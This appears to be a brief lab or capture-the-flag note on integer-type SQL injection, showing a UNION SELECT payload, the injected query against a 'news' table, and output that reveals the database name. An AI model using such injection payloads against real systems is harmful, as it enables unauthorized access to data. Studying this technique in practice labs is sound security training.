 SQL 整数型注入
ID -1 union select 1,database()
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli